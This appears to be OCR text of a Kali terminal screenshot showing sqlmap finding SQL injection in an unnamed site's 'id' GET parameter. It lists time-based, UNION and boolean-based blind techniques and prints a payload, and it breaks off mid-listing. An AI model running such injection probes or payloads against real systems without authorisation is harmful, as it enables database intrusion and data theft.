 root@kali: ~
File Edit View Search Terminal Help
)'
[05:44:49] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[05:44:49] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[05:44:59] [INFO] GET parameter 'id' seems to be 'MySQL >= 5.0.12 AND time-based
blind (SELECT)' injectable
[05:44:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[05:44:59] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[05:44:59] [INFO] target URL appears to be UNION injectable with 4 columns
[05:44:59] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
[05:44:59] [WARNING] parameter length constrainting mechanism detected (e.g. Suh
osin patch). Potential problems in enumeration phase can be expected
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection point(s) with a total of 60 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 8844=8844
    Type: error-based